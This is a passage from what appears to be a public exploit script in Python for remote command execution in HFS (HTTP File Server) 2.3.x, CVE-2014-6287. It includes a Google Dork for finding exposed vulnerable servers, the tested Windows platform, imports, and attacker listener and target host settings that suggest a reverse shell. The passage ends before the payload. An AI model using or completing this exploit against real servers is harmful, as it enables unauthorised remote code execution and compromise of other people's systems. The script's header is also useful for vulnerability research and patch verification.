 1 # Exploit Title: HFS (HTTP File Server) 2.3.x - Remote Command Execution (3)
2 # Google Dork: intext:"httpfileserver 2.3"
3 # Date: 20/02/2021
4 # Exploit Author: Pergyz
5 # Vendor Homepage: http://www.rejetto.com/hfs/
6 # Software Link: https://sourceforge.net/projects/hfs/
7 # Version: 2.3.x
8 # Tested on: Microsoft Windows Server 2012 R2 Standard
9 # CVE : CVE-2014-6287
10 # Reference: https://www.rejetto.com/wiki/index.php/HFS:_scripting_commands
11
12 #!/usr/bin/python3
13
14 import base64
15 import os
16 import urllib.request
17 import urllib.parse
18
19 lhost = "10.10.16.5"
20 lport = 443
21 rhost = "10.10.10.8"
22 rport = 80
23